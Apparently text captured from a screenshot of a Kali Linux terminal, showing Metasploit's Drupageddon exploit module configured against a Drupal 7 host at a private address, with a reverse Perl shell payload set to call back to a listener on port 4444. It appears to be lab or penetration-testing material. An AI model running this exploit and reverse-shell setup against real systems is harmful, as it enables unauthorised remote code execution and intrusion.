 debian@kali-linux-oci: ~
File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.0.1.23 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /drupal/ yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/reverse_perl):
Name Current Setting Required Description
LHOST 10.0.0.251 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
msf6 exploit(multi/http/drupal_drupageddon) >